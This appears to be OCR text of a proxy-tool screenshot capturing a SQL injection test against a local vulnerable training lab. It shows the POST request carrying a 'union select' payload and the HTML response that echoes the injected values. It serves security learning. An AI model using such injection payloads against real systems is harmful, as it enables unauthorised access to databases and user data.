 Request
Raw Params Headers Hex
POST /vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.213.128:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Origin: http://192.168.213.128:8002
Connection: close
Referer: http://192.168.213.128:8002/vul/sqli/sqli_id.php
Cookie: PHPSESSID=c8j3kagfjvtafq7dq0252jek22; security=low
Upgrade-Insecure-Requests: 1
id=1 union select 1, 2&submit=%E6%9F%A5%E8%AF%A2
Response
Raw Headers Hex HTML Render
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit"
name="submit" value="□□" />
</form>
<p class='notice'>hello,vince <br />your email is:
vince@jiangshuai.com</p><p class='notice'>hello,1 <br />your email is:
2</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
<div class="footer">